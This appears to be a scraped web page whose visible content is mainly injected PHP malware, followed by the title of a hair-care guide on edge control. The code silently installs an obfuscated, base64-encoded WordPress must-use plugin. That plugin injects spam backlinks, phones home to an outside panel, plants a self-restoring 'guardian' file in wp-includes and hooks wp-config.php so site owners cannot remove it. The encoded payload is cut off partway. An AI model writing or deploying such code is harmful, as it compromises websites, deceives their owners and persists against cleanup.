
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
Edge Control: The Ultimate Guide to
Sleek and Laid Edges